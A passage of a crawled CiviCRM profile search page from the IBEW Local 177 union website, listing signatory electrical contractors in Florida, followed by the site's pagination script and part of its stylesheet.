uot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2024_10_09&quot;,&quot;id&quot;:75,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2024_12_06&quot;,&quot;id&quot;:76,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2025_01_05_2025&quot;,&quot;id&quot;:77,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2025_02_25&quot;,&quot;id&quot;:78,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2025_05_02&quot;,&quot;id&quot;:80,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2025_07_11&quot;,&quot;id&quot;:81,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2025_08_08&quot;,&quot;id&quot;:82,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2025_10_12_2024&quot;,&quot;id&quot;:83,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;non_members_2025_12_12&quot;,&quot;id&quot;:84,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;non_members_2026_01_16&quot;,&quot;id&quot;:85,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Political Action&quot;,&quot;id&quot;:39,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Research File&quot;,&quot;id&quot;:27,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Travelers_Group_08_19_2021&quot;,&quot;id&quot;:55,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null}],&quot;multiple&quot;:true}" name="tag" type="text" value="" id="tag" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="url-2">Website</label>
          </td>
                      <td class="description">
                              <input maxlength="255" size="45" name="url-2" type="text" id="url-2" class="huge crm-form-text" />
                                                      </td>
                  </tr>
          
          <tr><td colspan="2"><fieldset>
    <legend>By Distance from a Location</legend>
    <table class="form-layout-compressed">
       <tr><td class="label"><label for="prox_distance">Distance</label></td><td><input name="prox_distance" type="text" id="prox_distance" class="four crm-form-text" /> <select name="prox_distance_unit" id="prox_distance_unit" class="crm-form-select">
	<option value="km">km</option>
	<option value="miles">miles</option>
</select></td></tr>
       <tr><td class="label">FROM...</td><td></td></tr>
       <tr><td class="label"><label for="prox_street_address">Street Address</label></td><td><input name="prox_street_address" type="text" id="prox_street_address" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_city">City</label></td><td><input name="prox_city" type="text" id="prox_city" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_postal_code">Postal Code</label></td><td><input name="prox_postal_code" type="text" id="prox_postal_code" class="crm-form-text" /></td></tr>
       <tr><td class="label"><label for="prox_country_id">Country</label></td><td><select name="prox_country_id" class="crm-select2 crm-chain-select-control crm-form-select" data-target="prox_state_province_id" id="prox_country_id">
	<option value="">- select -</option>
	<option value="1228">United States</option>
</select></td></tr>
       <tr><td class="label" style="white-space: nowrap;"><label for="prox_state_province_id">State/Province</label></td><td><select data-callback="civicrm/ajax/jqState" data-empty-prompt="Choose country first" data-none-prompt="- N/A -" class="crm-select2 crm-chain-select-target crm-form-select" data-select-prompt="- select State/Province -" data-name="prox_state_province_id" name="prox_state_province_id" disabled="disabled" id="prox_state_province_id">
	<option value="">Choose country first</option>
</select></td></tr>
    </table>
</fieldset>
</td></tr>
    
    <tr><td></td><td>
                                <button class="crm-form-submit default validate crm-button crm-button-type-refresh crm-button_qf_Search_refresh" value="1" type="submit" name="_qf_Search_refresh" id="_qf_Search_refresh"><i aria-hidden="true" class="crm-i fa-check"></i> Search</button>
      </td></tr>
  </table>

    </div><!-- /.crm-accordion-body -->
  </div><!-- /.crm-accordion-wrapper -->
  

  <script type="text/javascript">
    CRM.$(function($) {
      $('#selector tr:even').addClass('odd-row ');
      $('#selector tr:odd ').addClass('even-row');
    });
  </script>


</div>
<div class="crm-block crm-content-block">

        <div class="crm-search-tasks">
     <div id="search-status">
        Displaying contacts where:                                <div class="qill">
            Tagged In Latest Contractor Import 08_08_2019
                                              <span class="font-italic">...AND...</span>
                                        </div>
                    <div class="qill">
            Group(s) In IBEW 177 Signatory Contractors
                                              <span class="font-italic">...AND...</span>
                                        </div>
                    <div class="qill">
            Group Status &#039;Added&#039;
                        </div>
                    <a href="/civicrm/profile/map?map=1&amp;gid=13&amp;reset=1"><i class="crm-i fa-map-marker" aria-hidden="true"></i> Map these contacts</a>    </div>
    </div>
    

    <div class="crm-search-results">
        
        
    
    

    <table><tr class="columnheader"><th scope="col"></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42&amp;crmSID=1_d" class="sorting_asc">Name</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42&amp;crmSID=2_d" class="sorting">Street Address</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42&amp;crmSID=3_u" class="sorting">State</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42&amp;crmSID=4_u" class="sorting">Postal Code</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42&amp;crmSID=5_u" class="sorting">Phone</a></th><th scope="col"><a href="/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42&amp;crmSID=6_u" class="sorting">Website</a></th><th scope="col"></th></tr><tr id="row-1" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">ALMSGIVING ELECTRIC LLC</td><td class="crm-street_address">4302A PLYMOUTH ST</td><td class="crm-state_province">FL</td><td class="crm-postal_code">32205</td><td class="crm-phone">6179474811</td><td class="crm-url"><a href="http://www.almsgivingelectric.com/">http://www.almsgivingelectric.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=11562&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=11562&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-2" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">EXUM ELECTRIC,INC.</td><td class="crm-street_address">3599 LENOX AVE STE 2</td><td class="crm-state_province">FL</td><td class="crm-postal_code">32254</td><td class="crm-phone">904-646-9917</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=11568&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=11568&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-3" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">HART ELECTRIC COMPANY</td><td class="crm-street_address">14476 DUVAL PL W STE 301</td><td class="crm-state_province">FL</td><td class="crm-postal_code">32218</td><td class="crm-phone">904-219-5896</td><td class="crm-url"><a href="http://www.hartelectriccompany.com">http://www.hartelectriccompany.com (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=11569&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=11569&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-4" class="even-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">SUNCOAST INDUSTRIAL SERVICES, INC.</td><td class="crm-street_address">80-6A INDUSTRIAL LOOP NORTH</td><td class="crm-state_province">FL</td><td class="crm-postal_code">32073</td><td class="crm-phone">904-269-4403</td><td class="crm-url"><a href="http://suncoastind.com/">http://suncoastind.com/ (Work)</a></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=11576&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=11576&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr><tr id="row-5" class="odd-row"><td><i class="crm-i fa-fw fa-building" title="Organization"></i></td><td class="crm-sort_name">WADDINGTON & SON ELECTRIC COMPANY</td><td class="crm-street_address">2553 POWERS AVENUE,</td><td class="crm-state_province">FL</td><td class="crm-postal_code">32207</td><td class="crm-phone">904-731-4700</td><td class="crm-url"></td><td><span><a href="/civicrm/profile/view?reset=1&amp;id=11580&amp;gid=13" class="action-item crm-hover-button" title='View Profile Details' >View</a><a href="/civicrm/profile/map?reset=1&amp;cid=11580&amp;gid=13" class="action-item crm-hover-button" title='Map' >Map</a></span></td></tr></table>
        
        
          <script type="text/javascript">
        
        CRM.$(function($) {
          
          var
            $form = $('form.CRM_Profile_Form_Search'),
            numPages = 1,
            currentPage = 1,
            perPageCount = 50,
            currentLocation = "\/civicrm\/profile?force=1&gid=13&tag=42&crmPID=1",
            spinning = null,
            refreshing = false;
          
          function refresh(url) {
            if (!refreshing) {
              refreshing = true;
              var options = url ? {url: url} : {};
              $form.off('.crm-pager').closest('.crm-ajax-container, #crm-main-content-wrapper').crmSnippet(options).crmSnippet('refresh');
            }
          }
          function page(num) {
            num = parseInt(num, 10);
            if (isNaN(num) || num < 1 || num > numPages || num === currentPage) {
              return;
            }
            refresh(currentLocation.replace(/crmPID=\d+/, 'crmPID=' + num));
          }
          function changeCount(num) {
            num = parseInt(num, 10);
            if (isNaN(num) || num < 1 || num === perPageCount) {
              return;
            }
            refresh(currentLocation.replace(/&crmRowCount=\d+/, '') + '&crmRowCount=' + num);
          }
          function preventSubmit(e) {
            if (e.keyCode == 13) {
              e.preventDefault();
              $(this).trigger('change');
              return false;
            }
          }
          $('input[name^=crmPID]', $form)
            .spinner({
              min: 1,
              max: numPages
            })
            .on('change', function() {
              page($(this).spinner('value'));
            })
            .on('keyup keydown keypress', preventSubmit);
          $('input.crm-rows-per-page-select', $form)
            .spinner({
              min: 25,
              step: 25
            })
            .on('change', function() {
              changeCount($(this).spinner('value'));
            })
            .on('keyup keydown keypress', preventSubmit);
          $form
            .on('click.crm-pager', 'a.ui-spinner-button', function(e) {
              var $el = $(this);
              // Update after a short delay to allow multiple clicks
              spinning !== null && window.clearTimeout(spinning);
              spinning = window.setTimeout(function() {
                if ($el.is('.crm-pager a')) {
                  page($el.siblings('input[name^=crmPID]').spinner('value'));
                } else {
                  changeCount($el.siblings('input.crm-rows-per-page-select').spinner('value'));
                }
              }, 200);
            })
            // Handle sorting, paging and alpha filtering links
            .on('click.crm-pager', 'a.crm-pager-link, #alpha-filter a, th a.sorting, th a.sorting_desc, th a.sorting_asc', function(e) {
              refresh($(this).attr('href'));
              e.preventDefault();
            });
        });
        
      </script>
    
    </div>


</div>

</div>  
  </form>
      </div>

  
</div> </div>
 <!-- /.region -->
          </section>
        </div>

        
        </div>

        
    </div>
  </div>

      <div id="footer_wrapper" class="footer_block bottom_widget">
        <div id="footer-area" class="full-wrap clearfix">
                    <div class="column"><div class="region region-bottom-widget-1">
  <div id="block-block-73" class="block block-block">

      
  <div class="content">
    <p style="text-align: right;"><strong style="color: rgb(0, 0, 0); font-family: &quot;Lucida Grande&quot;, &quot;Lucida Sans Unicode&quot;, sans-serif; font-size: 13.008px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; text-align: right; background-color: rgb(255, 255, 255);"><span style="background-color: rgb(252, 254, 255); color: rgb(51, 51, 51); font-size: 18px;">© 2025&nbsp;IBEW Local 177. All Rights Reserved.&nbsp;Union Made Site:&nbsp;Union Web Services</span></strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                                      </div>
    </div>
  
</div>


<!-- Footer -->

<div id="footer">

  
  <div class="credits">
    Design by<a href="http://www.zymphonies.com"> Zymphonies</a>
  </div>

</div>
	 <!-- /.region -->
<script src="/sites/ibew177.org/files/advagg_js/js__YMqqTq3TF_C-mcBwjf7FNcE4cCq6DfI2pcYZmzChzeE__y_dCM5Ws9EpayFr0A4GhsQd3v3nSR5kHOWVxFp5nnq8__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ibew177.org/sites/ibew177.org/files/advagg_css/css__779Cd4NFL7eu4IKhc4Fbwbevwcnvmfa8Ria7kceaknA__zgReoPEGtZQIJQU5TO8oKJAoNt2C6SZ8pKmiNsiucBU__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.css
body_size: 28612
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700);.sr-only{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.crm-container .crm-flex-box{display:flex;flex-wrap:wrap;box-sizing:border-box}.crm-flex-box>*{flex:1;box-sizing:border-box;min-width:0}.crm-container .crm-flex-1{flex:1}.crm-container .crm-flex-2{flex:2}.crm-container .crm-flex-3{flex:3}.crm-container .crm-flex-4{flex:4}.crm-container .crm-flex-5{flex:5}.crm-container .crm-draggable{cursor:move}.crm-container input{box-sizing:content-box}.crm-container .crm-inline-block{display:inline-block}div.crm-container label{font-weight:400;display:inline}div.crm-container fieldset label{float:none}input.crm-form-radio+label,input.crm-form-checkbox+label{margin-left:7px}.crm-container .crm-quickSearchField{font-weight:400}#crm-container .hiddenElement,.crm-container .hiddenElement{display:none}#crm-container .clear,.crm-container .clear{clear:both}.crm-container a,.crm-container a:link,.crm-container a:visited{color:#2786c2;text-decoration:none}#crm-container .crm-content-block{padding:0}.crm-container table{margin:0 0 1em;border-collapse:collapse;width:100%;font-size:13px}.crm-container tr{background:none transparent}.crm-container th,.crm-container table.display thead th,.crm-container table thead.sticky th,.crm-container table.caseSelector tr.columnheader th{background-color:#fff;border-color:#fff #fff #cfcec3;border-style:solid;border-width:1px 1px 2px;color:#a7a7a7;font-size:13px;font-weight:700;padding:4px;text-align:left;vertical-align:top}.crm-container table thead.sticky{background-color:#fff}.crm-container thead div.sticky-header{height:15px;border-bottom:2px solid #cfcec3;background-color:#fff;z-index:10}.crm-container table thead th.sorting_asc,.crm-container table thead th.sorting_desc,.crm-container table .sticky th a.sort-ascending,.crm-container table .sticky th a.sort-descending,.crm-container table.caseSelector tr.columnheader th a.sort-ascending,.crm-container table.caseSelector tr.columnheader th a.sort-descending{color:#3e3e3e;background-color:#fff}.crm-container table.form-layout-compressed tbody th.label{background-color:#f7f7f7}.crm-container tbody{border-top:none}.crm-container td{padding:4px;vertical-align:top}.crm-container .crm-row-child{margin:0;padding:3px 0;clear:none;background-color:#f1f8eb}.crm-container .crm-select2{width:15em}.crm-container .two{width:2em}.crm-container .four{width:4em}.crm-container .six{width:6em}.crm-container .eight{width:8em}.crm-container .twelve{width:12em}.crm-container .twenty{width:20em}.crm-container .medium{width:12em}.crm-container .big{width:15em}.crm-container .huge,input.crm-form-autocomplete,input.crm-form-entityref{width:25em}.crm-container .huge40{width:40em}.crm-container textarea.big{width:35em;height:4em}.crm-container textarea.huge{width:45em;height:16em}.crm-container textarea.huge12{width:40em;height:12em}.crm-container textarea.huge40{width:40em;height:16em}.crm-container textarea.nowrap{width:45em;height:4.5em;white-space:nowrap;overflow:auto}.crm-container .bigSelect{width:15em;height:12em}#crm-container,.crm-container{line-height:135%}.crm-container hr{background-color:#b0b0b0}.crm-container .crm-form-block{padding:4px;margin-bottom:4px;font-size:13px;background-color:#efefe5;color:#3e3e3e}.crm-container .no-border{border-style:none}.crm-container div.solid-border-bottom{border-bottom:2px solid #777}.crm-container .solid-border-top{margin-top:15px;border-top:1px solid #696969}.crm-container .ht-one{height:1em}.crm-container .add-remove-link{font-size:.9em}#Map img{max-width:none}.crm-container .required{color:inherit}.crm-container .spacer{clear:left;height:5px}.crm-container td.compressed select,.crm-container td.compressed input{font-size:.9em;font-weight:700}.crm-container td.Int input{width:6em}.crm-container input.crm-form-text.ng-invalid.ng-dirty{border:1px solid red}.crm-container input.crm-form-text,.crm-container .crm-icon-picker-button,.crm-container input.dateplugin,.crm-container input.crm-form-password{border:1px solid #999;vertical-align:middle;padding:1px 2px;height:1.8em;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%)}
.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-text[readonly],.crm-container input.crm-form-password[disabled],.crm-container input.crm-form-password[readonly]{background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#ddd),color-stop(15%,#f2f2f2));background-image:-webkit-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:-moz-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:linear-gradient(top,#ddd 1%,#f2f2f2 15%)}.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-password[disabled]{color:#a9a9a9}.crm-container .crm-form-time{width:5em;margin-left:1em}.crm-container .crm-form-submit{margin:.25em .5em .25em 0}.crm-container div.crm-inline-button{padding-left:6px;padding-top:6px;margin-bottom:28px}.crm-container fieldset{background:0 0;padding:4px 0;margin:10px 0;border:none;border-top:1px solid #cfcec3}.crm-container fieldset.no-border{border-top:none}.crm-container fieldset legend{display:block;font-size:14px;font-weight:700;padding:4px;background:0 0;border:medium none;background-color:transparent;color:#3e3e3e;position:relative;text-indent:0;width:auto}.crm-container fieldset.form-layout{margin:.25em 0 .5em;padding:1px 10px}.crm-container fieldset.collapsible{border:0}.crm-container div.form-item{border-top-style:none;margin:0;padding:3px 0 5px;clear:none;height:100%}.crm-container div.form-item dl,.crm-container .section-hidden dl,.crm-container .crm-form-block dl{margin:0}.crm-container #Main fieldset table td{background-color:transparent;border:none}.crm-container .crm-section,.crm-container div.crm-field-wrapper{margin-bottom:1em}@media (min-width:480px){.crm-container .crm-section .label{float:left;width:17%;text-align:right}}.crm-container .crm-section .label label{white-space:normal}.crm-container .label-left .label{text-align:left}@media (min-width:480px){.crm-container .crm-section .content{margin-left:19%}}.crm-container .no-label .content{margin-left:0}#crm-container #cvv2{vertical-align:top}.crm-container div.form-item dt,.crm-container .crm-form-block dt{float:left;clear:left;width:150px;text-align:right;vertical-align:top;padding:5px 15px 5px 0;font-size:.95em;white-space:normal}.crm-container .section-hidden dt{float:left;clear:left;width:150px;text-align:left;font-weight:700;white-space:nowrap;padding:5px 15px 5px 0}.crm-container div.form-item dd,.crm-container .crm-form-block dd,.crm-container .section-hidden dd{padding:3px;margin-left:160px}.crm-container div.form-item dd.html-adjust,.crm-container div.form-item dl.html-adjust dd,.crm-container div.crm-form-block dl.html-adjust dd,.crm-container div.crm-form-block dd.html-adjust{width:57%}.crm-container div.form-item dd.description,.crm-container div.crm-form-block dd.description{padding:0 0 5px;white-space:normal}.crm-container div.form-item span.labels,.crm-container div.crm-form-block span.labels{float:left;width:15%;text-align:right}.crm-container div.form-item span.fields,.crm-container div.crm-form-block span.fields{width:84%;text-align:left;margin-left:16%;display:block}.crm-container table.form-layout,.crm-container table.no-border{margin:0;border-collapse:collapse;border:0 none}.crm-container table.form-layout-compressed{margin:0 0 .5em;width:auto;border-collapse:collapse;border:1px none}.crm-container table.crm-profile-tagsandgroups>tbody>tr>td{padding:0}.crm-container table.crm-profile-tagsandgroups,.crm-container table.crm-profile-tagsandgroups table{margin:0}.crm-container table.advmultiselect{margin:0;width:auto;border-collapse:collapse;border:1px solid #696969}.crm-container table.advmultiselect td{padding:10px}.crm-container table.advmultiselect td select{width:150px}.crm-container .form-layout td{vertical-align:top;padding:5px;white-space:normal;border:none}.crm-container .form-layout td.report,.crm-container .form-layout td.description,.crm-container .form-layout-compressed td.description{white-space:normal}
.crm-container .form-layout-compressed td,.crm-container .form-layout-compressed th{vertical-align:text-top;padding:2px 5px;border:none}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label,.crm-container .selector td.label,.crm-container .form-layout-compressed th.label{text-align:right;padding:4px 4px 4px 6px;border:0 none;vertical-align:top}.crm-container .form-layout td.label-left,.crm-container .form-layout-compressed td.label-left{text-align:left;padding:4px 4px 4px 6px;border:0 none;vertical-align:top}.crm-container .form-layout td.view-value,.crm-container .form-layout-compressed td.view-value{text-align:left;padding:4px;border:0 none;vertical-align:top}#crm-submit-buttons{width:100%}.crm-container .form-layout .buttons,.crm-container .form-layout-compressed .buttons{padding-top:10px}.crm-container .form-layout-compressed td.describe-image{vertical-align:top;padding:.5em 0 0;font-size:.9em}.crm-container .right{text-align:right}.crm-container .form-layout-compressed td.option-label{vertical-align:top;text-align:right;padding:.75em .5em 0 .75em;color:#7a7a60}.crm-container td.price_set_option-label{padding-left:3em}.crm-container .messages{margin:1em 0 1em;border:none;font-weight:400}.crm-container .messages .msg-title{font-weight:700}.crm-container .messages table{width:auto}.crm-container .messages table td{background-color:#f7f7f7;border-bottom:1px solid #ddd}.crm-container .status{background-color:#ffc;background-image:none;border:1px solid #ff6;margin:.5em 0;padding:.25em .5em;color:#3e3e3e;font-weight:400}.crm-container .status dl{margin:2px 5px}.crm-container div.status dt{clear:none;float:left;width:20px}.crm-container div.status dd{margin-left:0}.crm-container div.status ul{margin:0 0 1em 16px}.crm-container .status-pending{color:green}.crm-container .status-completed{color:navy}.crm-container .crm-marker{color:#8a1f11;font-weight:700;margin-right:5px}.crm-container .crm-error,.crm-container .crm-inline-error{background:#fbe3e4 none repeat scroll 0 0;border:none;color:#8a1f11}.crm-container .crm-error{padding:4px}.crm-container .status.crm-ok{border-color:#b0d730;background-color:#f1f8eb;color:#3e3e3e}.crm-container .status.crm-status-none{background-color:inherit}.crm-container .crm-footer{font-size:.8em}.crm-footer .status{padding:4px;border:0}#civicrm-footer{margin-top:2em;border-top:1px solid #ddd;padding:.8em;text-align:center}.crm-container #civicrm-footer.crm-public-footer{vertical-align:middle;text-align:right;font-size:16px;padding:.8em 0}.crm-container a.empowered-by-link{display:inline-block;height:34px;position:relative;width:99px}.crm-container div.empowered-by-logo{background:url(/sites/all/modules/contrib/civicrm/i/civi99.png) no-repeat;background-image:url(/sites/all/modules/contrib/civicrm/i/civi99.svg),none;display:block;line-height:34px;position:absolute;top:9px;width:99px}.crm-container div.empowered-by-logo span{visibility:hidden}.crm-container #access{padding:.8em .8em 0 0;text-align:right}.crm-container .header-dark{margin:.5em 0 .5em;padding:.5em;background-color:#999;font-weight:700;color:#fafafa;border-radius:2px}.crm-container div.display-block{font-weight:400;margin:1em 2em}.crm-container h3{background-color:#cde8fe;font-size:15px;font-weight:700;color:#121a2d;padding:4px 6px;margin:0 0 .3em}.crm-container h3.nobackground,.crm-container .crm-form-block h3{background-color:transparent}#crm-container .col1{float:left;vertical-align:top;width:40%;text-align:left;margin:0 25px}#crm-container .col2{float:right;vertical-align:top;width:50%;text-align:left;margin:0}#crm-container ul.indented{padding-left:3em}#crm-container tr.subevent td.event-title,#crm-container tr.subevent td.event-info{padding-left:3em}#crm-container span.child-indent{padding-left:1em}.crm-container ul li{background-image:none}.crm-container .crm-form-block .crm-loading-element{background-image:url(/sites/all/modules/contrib/civicrm/i/loading-E6E6DC.gif)}.crm-container .crm-loading-element{padding-left:30px;height:30px;background:transparent url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat 0 0}
.crm-container div div.crm-msg-loading div.icon{background:transparent url(/sites/all/modules/contrib/civicrm/i/loading-2f2f2e.gif) no-repeat 0 0}.crm-container .description{font-size:.9em;font-weight:400;white-space:normal;width:auto;color:#696969;line-height:inherit;padding:0;margin:0}.crm-container .price-set-option-content .description{font-size:1em}.crm-container .form-layout-compressed td.description,.crm-container .form-layout td.description{padding:0 5px 5px;font-size:1em}.crm-container .help,.crm-container #help{background-color:#f1f8eb;border:1px solid #b0d730;color:#3e3e3e;font-size:13px;margin:0 0 8px;padding:4px}.crm-container .help p{margin:4px}.crm-container .font-light{font-weight:lighter}.crm-container .bold{font-weight:700}.crm-container .font-bold{font-weight:700 !important}.crm-container .font-italic{font-style:italic}.crm-container .qill{font-weight:400;line-height:1.1em}#crm-container #map-field table,#crm-container table.report,#crm-container table.chart{width:auto}#crm-container .crm-flashchart{overflow:auto}#crm-container td.enclosingNested{padding:0}#crm-container .nowrap{white-space:nowrap}#crm-container tr.columnheader{background-color:#e6e6e6;color:#000;border:1px solid #ddd}#crm-container tr.columnheader a{color:#000;text-decoration:none;vertical-align:top}#crm-container tr.columnheader-dark th{background-color:#999;color:#fafafa;border:1px solid #696969}#crm-container tr.columnheader-dark td,#crm-container tr.columnheader-dark th,#crm-container tr.columnheader td,#crm-container tr.columnfooter td{font-size:1.1em;font-weight:700}#crm-container tr.columnheader td [class*=crm-summary-col-]{font-size:13px;font-weight:400}#crm-container tr.columnheader-dark th span.extra{font-size:.95em;font-weight:400}#crm-container tr.columnfooter{border-top:2px solid #999;font-size:1.1em}#crm-container #map-field th{border-right:1px solid #999}#crm-container #map-field td,#crm-container .report td,#crm-container .chart td{padding:10px 10px 4px}#crm-container .report td{border:1px solid #999;background-color:#f6f6f6}#crm-container table.report td.splitter{border-right:5px double #999}#crm-container .report td.separator{padding-top:1em;background-color:#fff;border-left-color:#fff;border-right-color:#fff}#crm-container .chart td{border:2px solid #999}#crm-container .float-left{float:left;padding:4px 0;clear:none}#crm-container .float-left+.float-left{margin-left:1em}#crm-container .float-right{float:right;width:auto;padding:4px 0;clear:none}#crm-container .align-right{display:block;margin-right:20px;text-align:right}#crm-container .element-right{float:right;margin-right:35px}.crm-container .crm-search-tasks,.crm-container .crm-tasks{margin-bottom:4px;padding:4px}.crm-container .crm-search-results{margin-bottom:4px;padding:0}.crm-container #search-status{border:none;font-size:13px;font-weight:400}.crm-container .crm-pager{border:none;background-color:#f5f6f1;position:relative;height:35px;padding-top:5px;margin-bottom:4px}.crm-container #search-status ul{margin:0}.crm-container #search-status ul li,#crm-container ul.left-alignment li{display:list-item;margin-left:2em;list-style-position:inside}.crm-container .crm-pager input{text-align:center}.crm-container .crm-pager-nav{display:block;margin-top:7px;padding-left:5px}#crm-container .section-hidden{display:block;margin:0;padding:5px;font-size:.95em}#crm-container form .section-hidden-border{background-color:#5c5c59;border:medium none;color:#fff;margin-left:5px;font-size:13px;font-family:Verdana;padding:2px 0 0}#crm-container .section-shown{padding:0 5px}#crm-container .data-group-first{margin:10px 5px 5px;padding:5px;border-top:2px solid #999;clear:none}#crm-container ul.wizard-bar{border-collapse:collapse;padding:0 0 0 1em;white-space:nowrap;list-style:none;margin:10px 0 20px;height:auto;width:auto;line-height:normal;border-top:3px solid #bbb;text-align:center}#crm-container ul.wizard-bar li{display:inline;background-color:#fafafa;border:1px solid #999;height:auto;margin:-2px;padding:.5em 1em .5em;text-decoration:none;font-size:.95em;background-image:none}#crm-container ul.wizard-bar li.current-step{background-color:#4a89dc;border-color:#4a89dc;color:#fff;font-weight:700}
#crm-container ul.wizard-bar li.past-step{background-color:#f5f5f5;color:#666}#crm-container ul.wizard-bar li:first-child{border-radius:8px 0 0 8px}#crm-container ul.wizard-bar li:last-child{border-radius:0 8px 8px 0}#crm-recently-viewed ul{list-style-image:none;font-size:.9em;padding:0}#crm-recently-viewed li.crm-recently-viewed{margin:1px;padding:1px 1px 4px 3px;border:1px solid #d7d7d0;background-color:#fff;white-space:nowrap;list-style-type:none;position:relative;border-radius:4px}#crm-recently-viewed ul li.crm-recently-viewed:hover,#crm-recently-viewed .crm-recentview-wrapper{background-color:#ffc;border:1px solid #ff6;border-radius:4px}#crm-recently-viewed a{font-weight:400;color:#4a88df;text-decoration:none;font-size:.95em}#crm-recently-viewed .crm-recentview-wrapper{display:none;position:absolute;z-index:99;width:10em;overflow:hidden;top:0;text-align:center;padding-top:1em}#crm-recently-viewed.left .crm-recentview-wrapper{border-left:none;right:-10em}#crm-recently-viewed.right .crm-recentview-wrapper{border-right:none;left:-10em}#crm-recently-viewed li.crm-recently-viewed:hover .crm-recentview-wrapper{display:block}.crm-recentview-item{overflow:hidden;text-overflow:ellipsis}#crm-recently-viewed .crm-recentview-wrapper 